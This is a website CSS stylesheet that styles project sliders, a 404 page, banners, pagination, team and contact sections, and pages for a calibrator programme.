.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn::before {
  width: auto;
  height: auto;
  font-weight: normal;
  font-size: 25px;
  display: block;
  content: "\f1c1";
  font-family: "fontawesome";
  position: absolute;
  top: 0;
  right: 45px;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec .btn:hover {
  background: #585858;
}
.ecosystem-page .projects-sec .project-sliders .box .bottom-sec h4 {
  font-size: 23px;
  line-height: 30px;
  color: #565858;
  font-weight: 500;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  left: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-prev:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next {
  width: auto;
  height: auto;
  background: none;
  font-size: 80px;
  opacity: 1 !important;
  line-height: 80px;
  right: 0;
  color: #000;
  display: block;
}
.ecosystem-page .projects-sec .project-sliders .swiper-button-next:hover {
  color: #71bf4c;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt {
  width: 100%;
  height: auto;
  margin-top: 100px;
  padding: 50px;
  background: #71bf4c;
  border-radius: 20px;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h2 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h3 {
  color: #fff;
  margin-bottom: 0;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt h4 {
  font-size: 20px;
  line-height: 30px;
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p {
  color: #000;
}
.ecosystem-page .projects-sec .project-sliders .Transformation-cnt p span {
  color: #fff;
}
.ecosystem-page .projects-sec .project-sliders .students-pic {
  width: 100%;
  height: auto;
  clear: both;
  margin-top: 50px;
}
.ecosystem-page .projects-sec .project-sliders .students-pic img {
  width: 100% !important;
  height: auto !important;
  margin: 0px !important;
}

/* ==========================================================================
   404 page custom styles
   ========================================================================== */
.error404 {
  text-align: center;
}
.error404 a {
  text-decoration: none;
}
.error404 .search-field {
  color: #666;
  border: 1px solid #ccc;
  outline: none;
  font: 400 16px "Poppins", sans-serif;
  margin-bottom: 10px;
  line-height: 21px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 40px;
  line-height: 40px;
  padding: 0 8px;
}
.error404 .search-submit {
  height: 40px;
}

.error404 p.emoji {
  font-size: 120px;
  font-weight: 700;
  font-family: sans-serif;
  line-height: 1em;
  color: #222f67;
  margin: 0;
  margin-bottom: 40px;
}

.error404 .wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.5);
}

.error404 .contentmain {
  padding: 80px 12px 100px;
  background: #fff;
}

.error404 p {
  margin: 1.8em 0;
  font-size: 14px;
}

.inner-banner-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: url(./images/edlabs-banner.jpg) top center;
  display: block;
  position: relative;
  color: #fff;
}
.inner-banner-sec::before {
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.4;
}
.inner-banner-sec .container {
  max-width: 900px;
  text-align: center;
  position: relative;
  z-index: 20;
}
.inner-banner-sec h1 {
  color: #fff;
  font-weight: 500;
}
.inner-banner-sec p, .inner-banner-sec h2, .inner-banner-sec h3, .inner-banner-sec h4 {
  color: #fff;
  font-weight: 300;
}
.inner-banner-sec strong, .inner-banner-sec span {
  color: #fff;
}
.inner-banner-sec .social-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 10px;
}
.inner-banner-sec .social-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.inner-banner-sec .social-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  margin: 0 5px;
  list-style-type: none;
}
.inner-banner-sec .social-sec li a {
  width: 30px;
  height: 30px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  font-size: 0;
  line-height: 30px;
  text-align: center;
  border-radius: 100px;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.inner-banner-sec .social-sec li a:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.inner-banner-sec .social-sec li .fb {
  background: #395996;
}
.inner-banner-sec .social-sec li .tw {
  background: #00aaf5;
}
.inner-banner-sec .social-sec li .ln {
  background: #285d8f;
}
.inner-banner-sec .social-sec li .gl {
  background: #a71812;
}
.inner-banner-sec .social-sec li .fb::before {
  content: "\f09a";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .tw::before {
  content: "\f099";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .ln::before {
  content: "\f0e1";
  font-family: "fontawesome";
  font-size: 15px;
}
.inner-banner-sec .social-sec li .gl::before {
  content: "\f0d5";
  font-family: "fontawesome";
  font-size: 15px;
}

.default-inner-content {
  width: 100%;
  max-width: 800px;
  height: auto;
  margin: auto;
}
.default-inner-content h2, .default-inner-content h3, .default-inner-content h4, .default-inner-content h5, .default-inner-content h6 {
  margin-top: 50px;
  margin-bottom: 10px;
}

.archive-content {
  width: 100%;
  height: auto;
  margin: auto;
  padding: 50px 0;
}
.archive-content h2, .archive-content h3, .archive-content h4, .archive-content h5, .archive-content h6 {
  margin-bottom: 10px;
}
.archive-content .img {
  margin-bottom: 20px;
}
.archive-content span.comment-meta {
  float: right;
  position: relative;
  font-size: 14px;
  line-height: 20px;
}
.archive-content span.comment-meta::before {
  width: auto;
  height: auto;
  content: "\f0e6";
  font-family: "fontawesome";
  color: #71bf4c;
  margin-right: 5px;
  font-size: 20px;
  line-height: 20px;
}
.archive-content .img img {
  width: 100%;
}
.archive-content .list-item {
  width: 95%;
  margin-bottom: 50px;
}
.archive-content .list-item a.rm-btn {
  width: auto;
  height: auto;
  display: inline-block;
  text-decoration: none;
  padding: 10px 20px;
  border: solid 1px #71bf4c;
  border-radius: 50px;
}
.archive-content .list-item a.rm-btn:hover {
  border: solid 1px #000;
  color: #000;
}

.comments-section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}
.comments-section a {
  text-decoration: none;
}

div#author_bio_section {
  padding-top: 10px;
  margin-top: 50px;
  border-top: solid 1px #e2e2e2;
}

p.author_links a {
  font-weight: bold;
}

header a, footer a {
  text-decoration: none;
}

p.edit-link {
  width: auto;
  float: left;
  margin-right: 10px;
}

.author_links a, .logged-in-as a {
  text-decoration: none !important;
}

.pagination {
  width: 100%;
  height: auto;
}

.comment-meta.comment-author.vcard {
  font-size: 14px;
  color: #adadad;
}

.post-meta {
  color: #adadad;
}

p.author_details {
  font-size: 16px;
}

section.comment-content.comment p {
  font-size: 16px;
}

h1 a, h2 a {
  text-decoration: none;
}

.pagination {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin: 50px 0;
}
.pagination span, .pagination a {
  width: 40px;
  height: 40px;
  font-size: 16px;
  line-height: 40px;
  background: #fff;
  margin: 0 2px;
  font-weight: 500;
  text-align: center;
  display: inline-block;
  text-decoration: none;
  border: solid 1px #dedede;
  color: #646669;
  border-radius: 100%;
}
.pagination a:hover {
  border: solid 1px #6fe233;
  color: #6fe233;
}
.pagination span {
  background: #6fe233;
  border: solid 1px #6fe233;
  color: #fff;
}
.pagination a.next.page-numbers, .pagination a.prev.page-numbers {
  font-size: 0;
}
.pagination a.next.page-numbers::before {
  content: "\f101";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}
.pagination a.prev.page-numbers::before {
  content: "\f100";
  font-family: "fontawesome";
  font-size: 16px;
  line-height: 37px;
}

.sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5 {
  margin-top: 0;
  margin-bottom: 30px;
}
.sidebar a {
  text-decoration: none;
  color: #585858;
}
.sidebar a:hover {
  color: #000;
}
.sidebar li {
  list-style-type: none;
}
.sidebar ul {
  padding: 0;
  margin: 0;
}
.sidebar li {
  padding: 0;
  margin: 0 0 30px 0;
}
.sidebar .recent-post-thumbnail {
  margin-bottom: 10px;
}
.sidebar form.search-form {
  width: 100%;
  height: auto;
  display: inline-block;
}
.sidebar form.search-form label {
  width: 55%;
  height: auto;
  float: left;
}
.sidebar form.search-form input.search-submit {
  float: right;
}

.page-template-template-SL2SE-Super-charger footer .topsec, .page-template-template-press-release footer .topsec, .page-template-template-media-coverage-php footer .topsec, .page-template-template-our-team-php footer .topsec, .page-template-template-contact footer .topsec,
.page-template-template-gmc-calibrator-php footer .topsec, .page-template-template-our-team-detail footer .topsec {
  display: none;
}
.our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: #fff;
}
.our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.our-team-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.our-team-wrapper .youtube-sec {
  text-align: center;
  padding: 65px 0 65px 0;
  margin-top: 50px;
  background: #f0f7eb;
  width: 100%;
  height: auto;
}
.our-team-wrapper .text-sec1 {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
}
.our-team-wrapper .text-sec1 p {
  font-size: 21px;
  margin-bottom: 25px;
}
.our-team-wrapper .team-gallery-sec {
  width: 100%;
  text-align: center;
  height: auto;
  padding: 50px 0 50px 0;
  background: #f0f7eb;
}
.our-team-wrapper .team-gallery-sec .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0px;
  left: 0;
  clear: both;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.our-team-wrapper .team-gallery-sec .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.our-team-wrapper .team-gallery-sec li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.our-team-wrapper .team-gallery-sec li {
  display: inline-block;
  list-style: none;
  padding: 10px;
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  cursor: pointer;
}
.our-team-wrapper .flag-icon {
  width: 110px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .flag-icon img {
  width: 100%;
  height: auto;
  display: block;
}
.our-team-wrapper a {
  text-decoration: none;
}
.our-team-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 0;
  position: relative;
  z-index: 10;
}
.our-team-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.our-team-wrapper .sec1 a:hover {
  color: #000;
}
.our-team-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.our-team-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
